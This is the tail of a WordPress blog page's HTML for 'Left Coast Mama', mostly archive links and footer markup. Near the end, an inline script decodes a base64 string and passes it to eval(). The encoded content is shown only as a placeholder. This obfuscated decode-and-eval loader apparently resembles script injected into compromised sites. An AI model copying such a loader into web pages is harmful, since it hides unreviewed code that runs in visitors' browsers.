	<li><a href='http://leftcoastmama.net/2012/11/'>November 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/10/'>October 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/09/'>September 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/08/'>August 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/07/'>July 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/06/'>June 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/05/'>May 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/04/'>April 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/03/'>March 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/02/'>February 2012</a></li>
	<li><a href='http://leftcoastmama.net/2012/01/'>January 2012</a></li>
	<li><a href='http://leftcoastmama.net/2011/12/'>December 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/11/'>November 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/10/'>October 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/09/'>September 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/08/'>August 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/07/'>July 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/06/'>June 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/05/'>May 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/04/'>April 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/03/'>March 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/02/'>February 2011</a></li>
	<li><a href='http://leftcoastmama.net/2011/01/'>January 2011</a></li>
	<li><a href='http://leftcoastmama.net/2010/12/'>December 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/11/'>November 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/10/'>October 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/09/'>September 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/08/'>August 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/07/'>July 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/06/'>June 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/05/'>May 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/04/'>April 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/03/'>March 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/02/'>February 2010</a></li>
	<li><a href='http://leftcoastmama.net/2010/01/'>January 2010</a></li>
	<li><a href='http://leftcoastmama.net/2009/12/'>December 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/11/'>November 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/10/'>October 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/09/'>September 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/08/'>August 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/07/'>July 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/06/'>June 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/05/'>May 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/04/'>April 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/03/'>March 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/02/'>February 2009</a></li>
	<li><a href='http://leftcoastmama.net/2009/01/'>January 2009</a></li>
	<li><a href='http://leftcoastmama.net/2008/12/'>December 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/10/'>October 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/09/'>September 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/08/'>August 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/06/'>June 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/05/'>May 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/04/'>April 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/03/'>March 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/02/'>February 2008</a></li>
	<li><a href='http://leftcoastmama.net/2008/01/'>January 2008</a></li>
	<li><a href='http://leftcoastmama.net/2007/12/'>December 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/11/'>November 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/10/'>October 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/09/'>September 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/08/'>August 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/07/'>July 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/06/'>June 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/05/'>May 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/04/'>April 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/03/'>March 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/02/'>February 2007</a></li>
	<li><a href='http://leftcoastmama.net/2007/01/'>January 2007</a></li>
	<li><a href='http://leftcoastmama.net/2006/12/'>December 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/11/'>November 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/10/'>October 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/09/'>September 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/08/'>August 2006</a></li>
	<li><a href='http://leftcoastmama.net/2006/07/'>July 2006</a></li>
				</ul>
			</li>

			<li id="meta" class="widget-container">
				<h3 class="widget-title">Meta</h3>
				<ul>
										<li><a href="http://leftcoastmama.net/wp-login.php">Log in</a></li>
									</ul>
			</li>

					</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://leftcoastmama.net/" rel="home">
					Left Coast Mama				</a>
							</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyten\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            (function(){var code=atob("[base64]");eval(code);})();
        </script>
        <script type="text/javascript" src="http://leftcoastmama.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
